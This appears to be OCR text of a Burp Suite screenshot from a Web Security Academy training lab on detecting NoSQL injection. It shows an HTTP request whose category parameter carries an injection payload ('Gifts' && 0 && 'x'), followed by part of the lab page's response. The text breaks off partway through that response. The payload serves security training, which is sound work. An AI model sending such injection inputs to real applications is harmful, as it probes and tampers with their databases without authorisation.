 Send
Cancel
<
>
Target: https://0a9e009a04aa95fa80bab2a90034003f.we
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts'+%26%26+0+%26%26+'x HTTP/2
2 Host:
0a9e009a04aa95fa80bab2a90034003f.web-security-academy.
net
3 Cookie: session=QwLm1N6iJaeUScbxFJNtANPLwD7gsG3D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3493
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Detecting NoSQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Detecting NoSQL injection